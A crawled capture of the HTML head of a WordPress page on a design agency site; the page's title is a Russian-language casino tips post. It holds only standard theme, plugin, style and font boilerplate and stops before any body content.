

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://spacecrea8.com/2024/07/29/%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE-%D0%B0%D0%B2%D1%80%D0%BE%D1%80%D0%B0-%D0%B2%D0%B0%D0%B6%D0%BD%D1%8B%D0%B5-%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%8B-%D0%B4%D0%BB%D1%8F-%D0%B8%D0%B3%D1%80%D0%BE%D0%BA/
body_size: 48320
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Казино Аврора: Важные Советы для Игроков &#8211; Spacecrea8 Int</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Spacecrea8 Int &raquo; Feed" href="https://spacecrea8.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spacecrea8 Int &raquo; Comments Feed" href="https://spacecrea8.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spacecrea8 Int &raquo; Казино Аврора: Важные Советы для Игроков Comments Feed" href="https://spacecrea8.com/2024/07/29/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d0%b2%d1%80%d0%be%d1%80%d0%b0-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%b8%d0%b3%d1%80%d0%be%d0%ba/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/spacecrea8.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://spacecrea8.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://spacecrea8.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://spacecrea8.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.9.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spacecrea8.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://spacecrea8.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://spacecrea8.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.3.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://spacecrea8.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='theratio-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CTitillium+Web%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C900%7CJosefin+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://spacecrea8.com/wp-content/themes/theratio/css/bootstrap.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-awesome-font-css' href='https://spacecrea8.com/wp-content/themes/theratio/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-flaticon-font-css' href='https://spacecrea8.com/wp-content/themes/theratio/css/flaticon.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://spacecrea8.com/wp-content/themes/theratio/css/lightgallery.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://spacecrea8.com/wp-content/themes/theratio/css/swiper.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-style-css' href='https://spacecrea8.com/wp-content/themes/theratio/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-preload-css' href='https://spacecrea8.com/wp-content/themes/theratio/css/royal-preload.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='theratio-woocommerce-style-css' href='https://spacecrea8.com/wp-content/themes/theratio/css/woocommerce.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://spacecrea8.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="theratio_scripts-js-extra">
/* <![CDATA[ */
var theratio_loadmore_params = {"ajaxurl":"https:\/\/spacecrea8.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/myloadmore.js?ver=1768935627" id="theratio_scripts-js"></script>
<link rel="https://api.w.org/" href="https://spacecrea8.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spacecrea8.com/wp-json/wp/v2/posts/5673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://spacecrea8.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel="canonical" href="https://spacecrea8.com/2024/07/29/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b0%d0%b2%d1%80%d0%be%d1%80%d0%b0-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%b8%d0%b3%d1%80%d0%be%d0%ba/" />
<link rel='shortlink' href='https://spacecrea8.com/?p=5673' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spacecrea8.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspacecrea8.com%2F2024%2F07%2F29%2F%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-%25d0%25b0%25d0%25b2%25d1%2580%25d0%25be%25d1%2580%25d0%25b0-%25d0%25b2%25d0%25b0%25d0%25b6%25d0%25bd%25d1%258b%25d0%25b5-%25d1%2581%25d0%25be%25d0%25b2%25d0%25b5%25d1%2582%25d1%258b-%25d0%25b4%25d0%25bb%25d1%258f-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25be%25d0%25ba%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spacecrea8.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspacecrea8.com%2F2024%2F07%2F29%2F%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-%25d0%25b0%25d0%25b2%25d1%2580%25d0%25be%25d1%2580%25d0%25b0-%25d0%25b2%25d0%25b0%25d0%25b6%25d0%25bd%25d1%258b%25d0%25b5-%25d1%2581%25d0%25be%25d0%25b2%25d0%25b5%25d1%2582%25d1%258b-%25d0%25b4%25d0%25bb%25d1%258f-%25d0%25b8%25d0%25b3%25d1%2580%25d0%25be%25d0%25ba%2F&#038;format=xml" />
<link rel="pingback" href="https://spacecrea8.com/xmlrpc.php"><link rel="preconnect" href="//code.tidio.co"><meta name="generator" content="Powered by Slider Revolution 6.5.17 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="kirki-inline-styles">.page-header{background-image:url("https://spacecrea8.com/wp-content/themes/theratio/images/bg-pheader.jpg");}body, .elementor-element .elementor-widget-text-editor, .elementor-element .elementor-widget-icon-list .elementor-icon-list-item{color:#555555;}h1, .elementor-widget.elementor-widget-heading h1.elementor-heading-title{color:#1a1a1a;}h2, .elementor-widget.elementor-widget-heading h2.elementor-heading-title{color:#1a1a1a;}h3, .elementor-widget.elementor-widget-heading h3.elementor-heading-title{color:#1a1a1a;}h4, .elementor-widget.elementor-widget-heading h4.elementor-heading-title{color:#1a1a1a;}h5, .elementor-widget.elementor-widget-heading h5.elementor-heading-title{color:#1a1a1a;}h6, .elementor-widget.elementor-widget-heading h6.elementor-heading-title{color:#1a1a1a;}body.royal_preloader{color:#1a1a1a;}#royal_preloader.royal_preloader_progress .royal_preloader_percentage, #royal_preloader.royal_preloader_logo .royal_preloader_percentage, #royal_preloader.royal_preloader_scale_text .royal_preloader_loader{font-family:Josefin Sans;font-size:20px;font-weight:400;line-height:40px;color:#9f9e9e;}@media (max-width: 767px){}@media (min-width: 768px) and (max-width: 1024px){}@media (min-width: 1024px){}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spacecrea8.com/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spacecrea8.com/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spacecrea8.com/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spacecrea8.com/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Josefin Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://spacecrea8.com/wp-content/fonts/josefin-sans/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
